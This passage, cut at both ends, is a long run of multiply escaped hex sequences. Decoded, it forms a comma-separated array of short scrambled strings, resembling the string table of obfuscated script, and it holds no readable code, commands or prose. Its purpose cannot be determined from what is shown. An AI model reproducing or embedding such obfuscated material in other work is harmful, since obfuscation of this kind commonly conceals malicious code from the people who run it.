5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x75\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x79\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x78\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x48\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x49\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x64\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x73\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x77\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x5C\x31\x4E\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x31\x68\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x31\x6D\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x31\x76\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x74\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x62\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x4B\x5C\x5C\x5C\x5C\x31\x4F\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x31\x6C\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x55\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x31\x66\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x31\x31\x5C\x5C\x5C\x5C\x31\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x27\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x58\x5C\x5C